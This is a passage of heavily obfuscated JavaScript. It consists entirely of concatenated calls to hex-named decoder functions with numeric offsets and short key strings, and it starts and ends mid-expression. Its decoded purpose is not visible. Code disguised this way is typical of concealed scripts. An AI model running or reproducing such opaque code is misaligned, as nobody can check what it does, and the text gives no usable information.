1072,"9g4r",1183)+_0x59cfa8(1804,1804,2347,2020,"j^r5")+_0x144304("6Pj5",768,1694,1220,990)+_0x144304("g1qS",383,1285,1456,1056)+_0x2d0c53(1535,2207,2932,1907,"S]9W")+_0x59cfa8(1136,1293,1788,1271,"kNyO")+_0x144304("&X&3",586,-46,1127,616)+_0x9ce623(2663,1910,2679,"S]9W",1952)+_0x3aeec7("pKW$",1597,1643,2431,816)+_0x9ce623(765,812,2002,"^CAi",1599)+_0x59cfa8(703,443,728,1405,"B8)n")+_0x3aeec7("pKW$",952,557,1022,1388)+_0x3aeec7("4&NC",1756,2582,1128,1057)+_0x144304("Ri*h",-482,-250,243,-167)+_0x2d0c53(2906,2747,2689,2219,"gbOG")+_0x9ce623(1279,631,1330,"Sw)1",1030)+_0x9ce623(40,1451,876,"ziUh",648)+_0x59cfa8(1449,1446,1554,1049,"R(eg")+_0x59cfa8(889,648,1555,698,"Mhi(")+_0x144304("b3fy",707,-579,992,284)+_0x9ce623(1444,1490,733,"hue4",1521)+_0x144304("Bv(1",608,-583,327,126)+_0x9ce623(1747,2228,2332,"in)6",1511)+_0x3aeec7("gbOG",1694,1942,2102,1458)+_0x144304("I[jc",115,449,-662,25)+_0x3aeec7("4&NC",1176,402,1055,1655)+_0x9ce623(298,1381,-106,"D8v@",672)+_0x2d0c53(1224,1167,746,448,"R(eg")+_0x9ce623(1399,1490,1671,"xJOc",1286)+_0x3aeec7("o%)2",1591,1336,980,945)+_0x59cfa8(1797,2629,946,1315,"aO]&")+_0x9ce623(420,-204,1212,"Br6c",413)+_0x2d0c53(2918,2132,2830,2459,"ziUh")+_0x59cfa8(1422,1617,1671,665,"EdD^")+_0x144304("in)6",1548,218,1057,1054)+_0x144304("g1qS",894,1745,1667,1041)+_0x144304("&X&3",-522,-147,522,151)+_0x9ce623(775,1558,1922,"fvlB",1305)+_0x59cfa8(1253,1272,1804,2081,"iYsj")+_0x3aeec7("9g4r",771,1493,994,774)+_0x144304("b3fy",534,1878,693,1227)+_0x2d0c53(2940,2545,2812,2259,"&X&3")+_0x9ce623(321,678,1092,"B8)n",973)+_0x144304("Prpn",-407,240,888,94)+_0x2d0c53(3302,2632,2341,2694,"JEWt")+_0x144304("ltOx",1248,548,2060,1205)+_0x59cfa8(1284,1913,1817,1612,"ya)%")+_0x59cfa8(939,279,438,1298,"9g4r")+_0x3aeec7("ziUh",1852,2571,2027,2002)+_0x144304("&X&3",750,1460,1296,1168)+_0x3aeec7("9g4r",1585,802,1390,907)+_0x2d0c53(1009,1733,2302,1006,"R(eg")+_0x144304("#Hd3",1384,936,1773,944)+_0x3aeec7("Mhi(",485,725,395,388)+_0x3aeec7("Sw)1",465,-258,675,406)+_0x59cfa8(1913,1869,1103,1872,"xpkk")+_0x59cfa8(1817,1186,1223,1233,"8#OW")+_0x144304("IRaN",421,138,-951,-412)+_0x59cfa8(1671,1626,1627,1080,"oN@#")+_0x59cfa8(1715,1198,2087,2035,"RW[W")+_0x9ce623(1197,1103,969,"4&NC",1501)+_0x2d0c53(259,1119,1613,1713,"UsFC")+_0x3aeec7("JEWt",1227,578,1566,800)+_0x9ce623(1909,785,1783,"Ri*h",1300)+_0x2d0c53(3077,2456,2073,2347,"c7R^")+_0x144304("gbOG",635,545,170,332)+_0x9ce623(1554,1483,1395,"Ri*h",1167)+_0x3aeec7("ltOx",1629,1523,1677,924)+_0x3aeec7("kNyO",1434,1760,1097,1328)+_0x59cfa8(1690,1088,1828,2399,"j^r5")+_0x3aeec7("aO]&",902,1193,1677,1141)+_0x9ce623(1103,496,287,"4&NC",273)+_0x59cfa8(959,428,179,566,"Ri*h")+_0x59cfa8(705,155,747,1525,"Sw)1")+_0x2d0c53(1450,1758,2144,2134,"ziUh")+_0x3aeec7("D8v@",241,776,745,805)+_0x2d0c53(729,1524,1290,2138,"ziUh")+_0x2d0c53(2644,2074,2024,2455,"Mhi(")+_0x3aeec7("Bv(1",1189,772,1984,855)+_0x9ce623(1322,472,104,"D8v@",517)+_0x2d0c53(3373,2737,3600,2762,"kNyO")+_0x59cfa8(782,662,405,353,"xpkk")+_0x2d0c53(2424,2392,2988,2638,"in)6")+_0x9ce623(2249,1392,1116,"aO]&",1840)+_0x9ce623(1407,1600,1e3,"B8)n",1047)+_0x9ce623(453,1599,947,"u)XZ",972)+_0x9ce623(1615,1715,1013,"u)XZ",1566)+_0x3aeec7("gbOG",1546,1309,2226,1812)+_0x9ce623(-332,746,-75,"iRAC",384)+_0x2d0c53(2319,2640,2980,2082,"D8v@")+_0x59cfa8(583,444,997,220,"hue4")+_0x59cfa8(535,21,391,712,"ya)%")+_0x59cfa8(820,675,971,113,"g1qS")+_0x144304("in)6",458,820,734,81)+_0x9ce623(-479,210,201,"^CAi",310)+_0x144304("6Pj5",427,-652,-390,-152)+_0x144304("DZmW",-246,-407,911,241)+_0x59cfa8(1575,2336,1731,1538,"Sw)1")+_0x144304("in)6",-228,976,514,550)+_0x144304("X8Vl",1689,548,746,1016)+_0x3aeec7("X8Vl",1563,1667,1908,1371)+_0x2d0c53(2442,1830,1543,1601,"B8)n")+_0x144304("iYsj",622,837,977,557)+_0x3aeec7("u)XZ",1680,1567,1060,880)+_0x3aeec7("iRAC",306,1015,851,-487)+_0x2d0c53(3053,2498,2411,2373,"iRAC")+_0x144304("xJOc",108,-242,-1125,-404)+_0x9ce623(2460,2540,1607,"j^r5",1872)+_0x144304("#Hd3",-222,309,1053,262)+_0x144304("yvhj",748,961,-298,325)+_0x59cfa8(1397,1111,791,1540,"9e7j")+_0x2d0c53(3036,2267,1954,1984,"R(eg")+_0x59cfa8(1686,969,1871,1454,"6Pj5")+_0x9ce623(303,1179,622,"D8v@",511)+_0x9ce623(1786,1051,143,"xJOc",1e3)+_0x59cfa8(903,888,1061,427,"yvhj")+_0x2d0c53(2449,2358,3109,2718,"c7R^")+_0x9ce623(-203,166,1050,"6Pj5",466)+_0x3aeec7("Br6c",915,1702,121,978)+_0x144304("RW[W",811,1703,392,1191)+_0x2d0c53(1666,1273,1800,1617,"I[jc")+_0x9ce623(268,866,336,"^CAi",865)+_0x9ce623(341,1651,1580,"^CAi",1107)+_0x9ce623(-63,847,438,"aO]&",789)+_0x2d0c53(1390,1590,1605,2426,"6Pj5")+_0x144304("in)6",1528,466,861,747)+_0x2d0c53(2115,2257,2434,1795,"g1qS")+_0x144304("Br6c",1102,-6,45,777)+_0x2d0c53(852,1152,346,1739,"yvhj")+_0x144304("g1qS",143,728,42,-76)+_0x144304("I[jc",2045,497,1984,1189)+_0x144304("hue4",1274,1647,462,907)+_0x9ce623(-557,878,-337,"4&NC",298)+_0x144304("#Hd3",-365,-159,70,-321)+_0x2d0c53(1569,2148,1971,2399,"X8Vl")+_0x59cfa8(1512,670,1994,1554,"o%)2")+_0x144304("Br6c",267,-292,78,-271)+_0x59cfa8(1095,566,1156,912,"kNyO")+_0x9ce623(686,1227,784,"&X&3",531)+_0x59cfa8(815,573,248,1430,"Sw)1")+_0x2d0c53(904,1479,2154,1147,"IRaN")+_0x3aeec7("oN@#",1460,1274,928,1237)+_0x59cfa8(1596,805,2422,2375,"ya)%")+_0x144304("Br6c",-292,123,447,122)+_0x59cfa8(1456,1121,960,732,"iYsj")+_0x9ce623(353,-30,137,"I[jc",803)+_0x3aeec7("DZmW",1556,1409,1287,726)+_0x3aeec7("R(eg",638,1234,297,1396)+_0x3aeec7("Sw)1",871,1109,1567,726)+_0x144304("c7R^",697,1611,555,1101)+_0x3aeec7("o%)2",1408,1324,1151,2223)+_0x144304("4q]7",69,236,308,352)+_0x2d0c53(2240,2333,2124,2867,"hue4")+_0x144304("&X&3",-813,345,-483,-54)+_0x2d0c53(1692,1541,1866,2154,"Mhi(")+_0x59cfa8(1191,1422,402,684,"xpkk")+_0x144304("Ri*h",608,1074,-33,689)+_0x2d0c53(434,1145,1671,1137,"ziUh")+_0x9ce623(1221,1447,1172,"in)6",692)+_0x144304("B8)n",-144,-317,-678,-363)+_0x3aeec7("Mhi(",774,556,1029,902)+_0x144304("JEWt",-295,-483,-762,-204)+_0x2d0c53(2500,1997,2623,1460,"ziUh")+_0x2d0c53(2126,2558,3386,1857,"rsMs")+_0x3aeec7("oN@#",1381,782,1053,801)+_0x9ce623(1597,676,829,"DZmW",908)+_0x59cfa8(269,419,-28,1054,"R(eg")+_0x2d0c53(1609,1986,2619,2171,"S]9W")+_0x3aeec7("iYsj",360,1196,687,147)+_0x59cfa8(1305,468,594,990,"pKW$")+_0x59cfa8(1824,2649,1333,1062,"rsMs")+_0x2d0c53(2135,2082,2634,1905,"ziUh")+_0x3aeec7("#Hd3",1285,2054,854,641)+_0x144304("ya)%",1173,1384,1941,1262)+_0x59cfa8(795,350,683,192,"kNyO")+_0x9ce623(1928,2137,1597,"Br6c",1847)+(_0x144304("S]9W",371,853,-271,349)+_0x144304("g1qS",609,153,1439,897)+_0x59cfa8(1879,2289,1576,1176,"fvlB")+_0x144304("ya)%",1215,734,1080,583)+_0x144304("4q]7",1212,876,1407,1172)+_0x3aeec7("4&NC",1717,2519,977,1066)+_0x144304("6Pj5",1306,336,547,555)+_0x3aeec7("4q]7",1179,725,424,1668)+_0x9ce623(1556,1294,805,"ya)%",1372)+_0x59cfa8(1371,879,1729,1525,"#Hd3")+_0x144304("ltOx",1052,314,-25,614)+_0x3aeec7("X8Vl",1342,1358,773,1515)+_0x3aeec7("8#OW",1492,2109,774,1710)+_0x59cfa8(1374,844,1453,1191,"D8v@")+_0x59cfa8(869,970,981,818,"B8)n")+_0x3aeec7("4q]7",417,609,-444,1259)+_0x3aeec7("X8Vl",1747,2248,1515,2386)+_0x59cfa8(561,-237,1155,1051,"Prpn")+_0x59cfa8(1068,427,727,1318,"#Hd3")+_0x2d0c53(2275,1863,1241,1531,"pKW$")+_0x3aeec7("D8v@",1885,1208,2363,1133)+_0x9ce623(1403,1489,1317,"xJOc",1428)+_0x9ce623(1577,2220,1641,"c7R^",1677)+_0x59cfa8(1724,2026,2041,1065,"ltOx")+_0x3aeec7("D8v@",1780,1849,1958,2082)+_0x2d0c53(2022,2666,3167,2050,"9e7j")+_0x59cfa8(1055,737,1633,676,"B8)n")+_0x144304("&X&3",-244,483,1045,378)+_0x9ce623(-48,489,41,"I[jc",790)+_0x59cfa8(1484,1756,1222,1737,"X8Vl")+_0x144304("rsMs",849,-715,697,37)+_0x3aeec7("D8v@",504,990,123,243)+_0x144304("yvhj",1165,642,1464,650)+_0x9ce623(-140,164,821,"B8)n",319)+_0x144304("pKW$",-43,-456,328,328)+_0x3aeec7("fvlB",842,554,1657,225)+_0x2d0c53(1801,1560,1211,2138,"Sw)1")+_0x59cfa8(1665,2293,2306,1021,"EdD^")+_0x144304("EdD^",-650,809,-677,145)+_0x2d0c53(3053,2532,2331,2078,"rsMs")+_0x2d0c53(1803,1625,985,1274,"Bv(1")+_0x144304("DZmW",460,-159,1258,577)+_0x9ce623(1992,1135,2135,"EdD^",1899)+_0x3aeec7("R(eg",1077,700,529,1814)+_0x59cfa8(1875,2208,2054,1405,"in)6")+_0x59cfa8(1771,2117,1833,2243,"g1qS")+_0x59cfa8(1821,1481,2569,2646,"6Pj5")+_0x9ce623(1576,-107,734,"UsFC",717)+_0x2d0c53(2306,1747,2186,2130,"9e7j")+_0x59cfa8(1130,978,1222,1054,"j^r5")+_0x3aeec7("EdD^",1259,863,832,632)+_0x3aeec7("ya)%",1818,1476,1182,1977)+_0x2d0c53(2014,1801,1472,1260,"j^r5")+_0x144304("IRaN",-432,-826,740,-21)+_0x2d0c53(1311,2103,2892,2679,"8#OW")+_0x59cfa8(947,274,1747,286,"9e7j")+_0x144304("iRAC",318,213,768,593)+_0x9ce623(1825,1434,2290,"JEWt",1505)+_0x59cfa8(1782,1085,2580,1663,"in)6")+_0x3aeec7("iYsj",799,538,679,799)+_0x59cfa8(1762,2303,1780,2435,"B8)n")+_0x144304("Ri*h",298,-132,111,308)+_0x59cfa8(1514,2168,1861,1798,"fvlB")+_0x3aeec7("Prpn",1121,577,967,1201)+_0x2d0c53(1727,1603,773,1780,"6Pj5")+_0x2d0c53(1926,1766,1831,1779,"oN@#")+_0x2d0c53(2197,2284,2990,1529,"hue4")+_0x9ce623(308,-26,55,"#Hd3",515)+_0x59cfa8(1481,2088,1678,2269,"c7R^")+_0x59cfa8(1909,1964,2063,2111,"xpkk")+_0x144304("UsFC",-109,-144,1225,665)+_0x9ce623(1726,1977,1907,"4&NC",1563)+_0x59cfa8(896,1648,1126,1057,"Br6c")+_0x3aeec7("iRAC",602,612,1182,1397)+_0x144304("JEWt",349,-117,884,92)+_0x9ce623(340,1102,440,"xpkk",1197)+_0x2d0c53(2941,2224,1452,2091,"xJOc")+_0x144304("D8v@",167,931,1721,1010)+_0x144304("X8Vl",277,-393,-838,-166)+_0x144304("b3fy",498,535,242,271)+_0x144304("R(eg",38,-566,-438,-309)+_0x59cfa8(1084,1061,437,849,"b3fy")+_0x2d0c53(765,1489,1854,1801,"#Hd3")+_0x144304("j^r5",1351,1125,1208,860)+_0x3aeec7("8#OW",1681,2164,954,2499)+_0x3aeec7("&X&3",1379,1813,1953,625)+_0x2d0c53(1905,1260,1583,1706,"xpkk")+_0x2d0c53(1732,1040,1128,1010,"6Pj5")+_0x3aeec7("IRaN",1657,1798,926,1704)+_0x144304("ziUh",-66,1015,1023,775)+_0x144304("&X&3",-786,-79,738,-22)+_0x144304("j^r5",1600,-87,58,776)+_0x9ce623(759,393,731,"Bv(1",1071)+_0x2d0c53(1305,1315,607,1496,"#Hd3")+_0x9ce623(290,1180,511,"&X&3",573)+_0x59cfa8(363,-495,-329,-197,"&X&3")+_0x3aeec7("B8)n",876,965,352,1539)+_0x3aeec7("fvlB",1784,975,2367,1214)+_0x2d0c53(1646,1398,780,1728,"xJOc")+_0x9ce623(-40,726,418,"kNyO",450)+_0x2d0c53(2144,1556,816,732,"9g4r")+_0x59cfa8(946,372,167,451,"o%)2")+_0x3aeec7("S]9W",724,1089,1206,791)+_0x9ce623(898,-155,252,"R(eg",345)+_0x144304("B8)n",831,615,1880,1167)+_0x9ce623(723,1082,1379,"ltOx",1328)+_0x144304("rsMs",520,1e3,1084,821)+_0x9ce623(1722,2019,2264,"Bv(1",1588)+_0x9ce623(2158,1037,2362,"aO]&",1843)+_0x144304("j^r5",643,239,691,845)+_0x144304("o%)2",1011,647,829,528)+_0x9ce623(1595,1685,1005,"Prpn",1324)+_0x3aeec7("UsFC",1870,1347,2657,1845)+_0x3aeec7("RW[W",1508,745,1039,1315)+_0x9ce623(906,2245,902,"^CAi",1731)+_0x144304("fvlB",309,-159,-651,38)+_0x3aeec7("JEWt",237,201,653,573)+_0x9ce623(1879,1154,616,"ltOx",1285)+_0x144304("4&NC",463,-539,242,-246)+_0x3aeec7("u)XZ",1868,2235,1422,2468)+_0x144304("#Hd3",-106,-168,941,421)+_0x9ce623(1007,-275,-17,"S]9W",425)+_0x3aeec7("Ri*h",1594,1952,1213,1501)+_0x9ce623(1277,215,204,"c7R^",510)+_0x3aeec7("X8Vl",1141,1095,1339,824)+_0x144304("Sw)1",-648,-985,-599,-220)+_0x144304("Ri*h",466,71,171,-113)+_0x3aeec7("ya)%",1212,1383,1993,1197)+_0x144304("iYsj",-476,717,-411,-124)+_0x3aeec7("u)XZ",1675,2231,1478,1152)+_0x59cfa8(1547,1657,1440,1252,"9g4r")+_0x59cfa8(848,510,371,470,"iYsj")+_0x59cfa8(1202,1951,388,684,"hue4")+_0x144304("xJOc",-644,-327,-340,-160)+_0x9ce623(1906,1462,1364,"ya)%",1577)+_0x3aeec7("Bv(1",1481,1515,2109,1167)+_0x3aeec7("g1qS",641,1137,210,989)+_0x3aeec7("D8v@",594,-92,-76,772)+_0x9ce623(2142,1e3,1089,"iYsj",1363)+_0x2d0c53(1883,1815,1344,2356,"hue4")+_0x9ce623(1410,1190,2221,"ltOx",1770)+_0x9ce623(-162,204,-286,"oN@#",283)+_0x144304("JEWt",691,243,769,356)+_0x2d0c53(3094,2712,2341,2335,"&X&3")+_0x2d0c53(1826,1904,2375,2318,"ltOx")+_0x59cfa8(537,305,-295,-316,"hue4")+_0x144304("6Pj5",972,1311,478,701)+_0x59cfa8(457,932,583,-53,"hue4")+_0x59cfa8(1087,855,336,1246,"xJOc")+_0x9ce623(996,2283,2432,"ltOx",1683)+_0x3aeec7("g1qS",1042,459,1101,1615)+_0x2d0c53(2395,1670,2327,1941,"DZmW")+_0x144304("Bv(1",137,743,1058,489)+_0x144304("Ri*h",267,135,694,327)+_0x144304("Mhi(",947,-181,-539,101)+_0x9ce623(1662,1808,1267,"xpkk",1928)+_0x3aeec7("xpkk",601,-179,778,1388)+_0x59cfa8(1097,846,1488,1531,"DZmW")+_0x59cfa8(1859,2471,1405,1682,"pKW$")+_0x59cfa8(549,625,967,568,"DZmW")+_0x144304("iRAC",531,765,815,604)+_0x144304("Ri*h",1261,1082,691,961)+_0x144304("b3fy",217,818,812,966)+_0x144304("4q]7",1694,1260,1056,1030)+_0x9ce623(1032,725,1986,"oN@#",1570)+_0x59cfa8(682,1269,1523,510,"I[jc")+_0x59cfa8(1339,1370,532,727,"xpkk")+_0x2d0c53(2448,2169,2929,2882,"6Pj5")+_0x9ce623(357,1158,-372,"6Pj5",361)+_0x59cfa8(242,515,717,204,"g1qS")+_0x59cfa8(1363,652,1313,556,"Sw)1")+_0x144304("aO]&",63,636,-724,-174)+_0x144304("iYsj",179,-593,10,212)+_0x2d0c53(2513,1660,1239,1533,"b3fy")+_0x2d0c53(1909,2516,2590,2832,"4&NC")+_0x2d0c53(1442,1053,1461,226,"xJOc")+_0x9ce623(839,-270,-50,"Prpn",275)+_0x9ce623(658,-236,-34,"^CAi",500)+_0x59cfa8(1749,1568,1323,1491,"Sw)1")+_0x144304("aO]&",927,415,1125,664)+_0x144304("UsFC",165,576,442,-214)+_0x9ce623(930,589,660,"iYsj",859)+_0x2d0c53(2583,2690,2338,3048,"^CAi")+_0x144304("iYsj",1736,926,1746,903)+_0x144304("4&NC",-438,-45,264,-98)+_0x59cfa8(1786,1087,1312,1754,"pKW$")+_0x59cfa8(750,740,1176,1179,"X8Vl")+_0x2d0c53(2095,2241,1537,2477,"yvhj")+_0x9ce623(731,910,1864,"ziUh",1591)+_0x2d0c53(1863,1886,1566,1755,"o%)2")+_0x3aeec7("B8)n",1281,1499,519,1611)+_0x2d0c53(1218,2044,2175,1315,"B8)n")+_0x2d0c53(3318,2514,2240,1879,"kNyO")+_0x2d0c53(1528,1919,1927,1868,"DZmW")+_0x144304("4q]7",724,918,1177,504)+_0x3aeec7("B8)n",376,5,1208,404)+_0x144304("xpkk",1678,728,1248,850)+_0x9ce623(209,982,161,"X8Vl",274)+_0x9ce623(487,140,-48,"Sw)1",563)+_0x144304("JEWt",23,-524,-392,-184))+(_0x2d0c53(1954,2431,1825,2059,"D8v@")+_0x2d0c53(2114,1395,733,1984,"b3fy")+_0x3aeec7("6Pj5",1545,749,1598,1858)+_0x59cfa8(1195,1746,1138,597,"Sw)1")+_0x2d0c53(1815,1690,2485,1207,"hue4")+_0x9ce623(577,910,2052,"c7R^",1277)+_0x59cfa8(565,381,1160,1054,"EdD^")+_0x3aeec7("D8v@",865,153,1464,552)+_0x144304("Ri*h",546,77,-432,110)+_0x59cfa8(1320,2052,1031,980,"^CAi")+_0x59cfa8(478,386,400,1275,"hue4")+_0x144304("RW[W",768,994,43,386)+_0x144304("g1qS",-699,185,-1082,-297)+_0x59cfa8(508,1254,392,246,"j^r5")+_0x144304("g1qS",-353,154,525,264)+_0x59cfa8(1594,2004,1197,1128,"IRaN")+_0x59cfa8(1704,2478,2168,2101,"6Pj5")+_0x59cfa8(1455,1636,837,1127,"I[jc")+_0x59cfa8(1007,1702,498,950,"X8Vl")+_0x144304("R(eg",1509,363,286,951)+_0x59cfa8(1931,1656,2683,2757,"iRAC")+_0x144304("u)XZ",103,130,733,-122)+_0x144304("B8)n",824,-252,-314,165)+_0x59cfa8(1780,1293,1355,1930,"j^r5")+_0x144304("S]9W",981,1518,402,1141)+_0x3aeec7("iRAC",1860,1002,1741,1397)+_0x3aeec7("UsFC",1811,1333,1843,1930)+_0x59cfa8(249,-502,18,407,"B8)n")+_0x59cfa8(1720,2049,1903,1360,"oN@#")+_0x9ce623(1916,1059,1771,"4&NC",1090)+_0x144304("9e7j",35,843,416,275)+_0x2d0c53(2103,1356,2051,1713,"xJOc")+_0x2d0c53(545,1404,1785,1006,"Br6c")+_0x9ce623(176,256,525,"g1qS",653)+_0x3aeec7("B8)n",1004,1639,1817,1477)+_0x9ce623(859,607,1391,"Bv(1",1396)+_0x3aeec7("Ri*h",1625,1434,1919,2409)+_0x2d0c53(2939,2758,2619,3078,"Ri*h")+_0x144304("xJOc",-578,377,-168,-406)+_0x2d0c53(2357,2023,1193,1762,"b3fy")+_0x2d0c53(1964,1938,2800,2541,"Mhi(")+_0x59cfa8(684,1535,1455,1089,"S]9W")+_0x2d0c53(2064,1814,2012,1308,"X8Vl")+_0x144304("u)XZ",40,-451,-278,-128)+_0x2d0c53(1140,1227,1548,1384,"Sw)1")+_0x2d0c53(1878,2166,2906,2315,"Br6c")+_0x59cfa8(607,211,969,933,"R(eg")+_0x3aeec7("yvhj",568,676,1411,87)+_0x2d0c53(2589,2281,1941,2175,"iYsj")+_0x144304("DZmW",1183,574,205,517)+_0x3aeec7("ltOx",1648,873,1812,1803)+_0x9ce623(1001,938,1704,"^CAi",991)+_0x59cfa8(1252,644,1839,1911,"EdD^")+_0x3aeec7("UsFC",848,1367,41,1124)+_0x144304("c7R^",-145,223,942,376)+_0x3aeec7("Br6c",558,410,843,723)+_0x9ce623(2014,1946,2059,"B8)n",1373)+_0x144304("4&NC",817,932,680,519)+_0x3aeec7("9g4r",1413,1906,2177,655)+_0x59cfa8(417,995,1145,812,"B8)n")+_0x59cfa8(1699,1873,894,1317,"u)XZ")+_0x3aeec7("UsFC",525,186,904,335)+_0x59cfa8(274,-166,-401,-404,"S]9W")+_0x144304("b3fy",713,902,1353,1110)+_0x2d0c53(3024,2250,2296,3019,"Sw)1")+_0x144304("IRaN",-304,899,1164,336)+_0x9ce623(1656,1516,542,"X8Vl",920)+_0x9ce623(886,1306,917,"X8Vl",1381)+_0x2d0c53(1220,1964,2372,2574,"6Pj5")+_0x59cfa8(979,1159,733,319,"EdD^")+_0x2d0c53(2337,2537,1694,3224,"g1qS")+_0x2d0c53(1635,1858,1084,2513,"xpkk")+_0x2d0c53(3030,2178,1720,2775,"8#OW")+_0x144304("S]9W",652,446,771,602)+_0x9ce623(1972,1807,2076,"B8)n",1441)+_0x9ce623(703,2406,950,"Bv(1",1565)+_0x3aeec7("#Hd3",860,1170,995,19)+_0x2d0c53(1434,1055,788,867,"gbOG")+_0x9ce623(499,338,1602,"aO]&",1069)+_0x2d0c53(2443,2464,1930,2684,"xpkk")+_0x3aeec7("aO]&",1881,1241,2705,1078)+_0x144304("EdD^",-634,151,121,102)+_0x144304("S]9W",-167,217,226,367)+_0x2d0c53(752,1608,813,2305,"pKW$")+_0x9ce623(1768,1630,2368,"IRaN",1806)+_0x3aeec7("&X&3",992,785,792,1029)+_0x3aeec7("Mhi(",253,242,927,712)+_0x9ce623(1006,221,-94,"ziUh",434)+_0x2d0c53(2089,2487,3062,1865,"yvhj")+_0x2d0c53(1629,2037,2169,1287,"6Pj5")+_0x59cfa8(245,407,-567,-197,"xpkk")+_0x144304("iYsj",92,-665,232,-17)+_0x59cfa8(1681,905,1854,2338,"iYsj")+_0x9ce623(-83,-547,460,"ltOx",304)+_0x2d0c53(2574,2112,2295,2178,"ltOx")+_0x3aeec7("ltOx",1696,1518,1478,2478)+_0x144304("6Pj5",277,1158,1106,815)+_0x59cfa8(455,682,921,-165,"fvlB")+_0x144304("S]9W",790,884,1684,880)+_0x2d0c53(1538,1114,658,496,"oN@#")+_0x2d0c53(2156,1678,1100,2263,"hue4")+_0x2d0c53(2826,2088,1930,2768,"D8v@")+_0x144304("RW[W",870,380,-203,162)+_0x9ce623(1100,-211,144,"EdD^",541)+_0x144304("9e7j",1616,1416,1421,1033)+_0x144304("B8)n",418,1931,1381,1188)+_0x59cfa8(1772,2556,2567,2551,"&X&3")+_0x2d0c53(1904,1577,2074,1678,"R(eg")+_0x9ce623(1725,1665,2184,"u)XZ",1678)+_0x2d0c53(1942,2045,2463,1334,"iRAC")+_0x2d0c53(859,1409,2237,1629,"hue4")+_0x59cfa8(1398,1937,1813,2256,"j^r5")+_0x9ce623(1073,1758,1887,"9g4r",1760)+_0x3aeec7("I[jc",449,894,-334,708)+_0x3aeec7("b3fy",1820,1973,1490,1729)+_0x9ce623(567,1208,1216,"&X&3",857)+_0x59cfa8(673,1298,319,1015,"in)6")+_0x3aeec7("b3fy",1441,2137,1350,2153)+_0x144304("c7R^",476,321,521,571)+_0x59cfa8(1590,1050,1189,1411,"ziUh")+_0x3aeec7("DZmW",296,957,677,966)+_0x144304("D8v@",-464,715,-400,-72)+_0x9ce623(2285,2063,1219,"EdD^",1864)+_0x144304("xpkk",249,-306,-233,-240)+_0x2d0c53(762,1131,1335,1733,"DZmW")+_0x59cfa8(808,987,1132,197,"in)6")+_0x9ce623(1460,2470,2438,"JEWt",1910)+_0x2d0c53(1515,2325,1656,2050,"RW[W")+_0x2d0c53(1780,2488,2434,1877,"X8Vl")+_0x3aeec7("pKW$",424,-177,751,391)+_0x144304("b3fy",788,1400,1388,1193)+_0x2d0c53(1751,2385,3170,1945,"^CAi")+_0x2d0c53(2086,2205,1469,2084,"kNyO")+_0x3aeec7("EdD^",1368,2022,796,1330)+_0x59cfa8(652,6,1233,383,"oN@#")+_0x3aeec7("yvhj",838,1389,631,921)+_0x144304("&X&3",1314,1949,1947,1240)+_0x9ce623(1526,1687,1128,"S]9W",1607)+_0x2d0c53(2096,2715,3493,2261,"fvlB")+_0x144304("fvlB",539,1397,994,635)+_0x2d0c53(2395,2453,2209,2295,"aO]&")+_0x9ce623(1451,1264,77,"#Hd3",866)+_0x59cfa8(1147,661,1962,836,"in)6")+_0x144304("kNyO",420,1590,1185,1241)+_0x3aeec7("ya)%",1539,1826,960,1610)+_0x3aeec7("Br6c",366,758,397,95)+_0x2d0c53(2766,2443,2255,3239,"o%)2")+_0x144304("B8)n",1236,971,231,595)+_0x3aeec7("iYsj",801,79,1219,112)+_0x9ce623(-150,-29,465,"I[jc",419)+_0x9ce623(2083,864,1656,"JEWt",1337)+_0x59cfa8(534,300,325,958,"Bv(1")+_0x3aeec7("^CAi",1751,986,2615,2175)+_0x59cfa8(591,-126,346,152,"yvhj")+_0x9ce623(1165,784,643,"UsFC",833)+_0x59cfa8(515,-96,630,-294,"4&NC")+_0x2d0c53(2894,2124,1498,2090,"j^r5")+_0x9ce623(1390,1558,1856,"9e7j",1751)+_0x144304("EdD^",-417,-117,147,-90)+_0x2d0c53(2493,1908,2134,2709,"ltOx")+_0x144304("rsMs",-908,-266,-872,-322)+_0x59cfa8(246,-209,857,-435,"#Hd3")+_0x144304("RW[W",1767,1349,465,904)+_0x3aeec7("Prpn",946,449,276,1701)+_0x3aeec7("6Pj5",640,609,764,283)+_0x3aeec7("Sw)1",754,1079,-58,474)+_0x9ce623(449,-462,11,"Bv(1",399)+_0x59cfa8(445,-86,510,64,"aO]&")+_0x59cfa8(986,368,1467,756,"#Hd3")+_0x59cfa8(1451,1302,1182,608,"c7R^")+_0x2d0c53(1593,2302,2304,3087,"pKW$")+_0x59cfa8(521,646,-191,-239,"j^r5")+_0x9ce623(653,1281,1290,"JEWt",1227)+_0x59cfa8(1128,1668,648,1696,"9g4r")+_0x9ce623(-229,870,728,"aO]&",258)+_0x3aeec7("ltOx",1237,398,1081,2081)+_0x144304("ya)%",672,389,-894,-70)+_0x2d0c53(1882,1741,1062,2377,"DZmW")+_0x9ce623(865,1396,1004,"c7R^",1296)+_0x59cfa8(492,-93,254,616,"B8)n")+_0x9ce623(1140,1242,1,"xJOc",726)+_0x144304("S]9W",-713,-417,649,-101)+_0x59cfa8(912,268,1727,1282,"Prpn")+_0x2d0c53(3272,2556,2240,2502,"9g4r")+_0x3aeec7("4&NC",1197,1994,1269,1875)+_0x2d0c53(2046,1281,1497,1858,"X8Vl")+_0x2d0c53(2037,1841,2487,2278,"pKW$")+_0x3aeec7("fvlB",1316,1616,1313,950)+_0x59cfa8(1787,1988,1014,1419,"xpkk")+_0x3aeec7("8#OW",962,1747,160,1727)+_0x9ce623(1238,2258,1429,"IRaN",1740)+_0x144304("g1qS",-304,1265,508,403)+_0x3aeec7("u)XZ",1469,1544,1460,1882)+_0x59cfa8(1563,2317,2100,1021,"S]9W")+_0x59cfa8(224,134,605,-37,"Ri*h")+_0x59cfa8(1151,1276,812,617,"IRaN")+_0x59cfa8(1316,1795,2144,1055,"yvhj")+_0x3aeec7("o%)2",773,1103,615,343)+_0x9ce623(981,902,595,"9e7j",270)+_0x144304("aO]&",35,1061,459,802))+(_0x2d0c53(3200,2672,3025,2630,"kNyO")+_0x144304("oN@#",321,-25,-649,-352)+_0x144304("Prpn",1658,156,19,806)+_0x3aeec7("gbOG",750,-58,1277,882)+_0x9ce623(1285,1845,2261,"b3fy",1754)+_0x3aeec7("ziUh",658,1024,1118,970)+_0x2d0c53(1971,2059,1398,2535,"Prpn")+_0x59cfa8(909,1443,1256,687,"ziUh")+_0x9ce623(1972,1739,1501,"S]9W",1676)+_0x3aeec7("IRaN",988,1428,1737,1232)+_0x9ce623(1309,2137,880,"4q]7",1338)+_0x9ce623(1695,952,1109,"9g4r",909)+_0x144304("RW[W",151,-461,321,335)+_0x3aeec7("o%)2",856,1231,1566,4)+_0x9ce623(1314,1035,1849,"#Hd3",1008)+_0x3aeec7(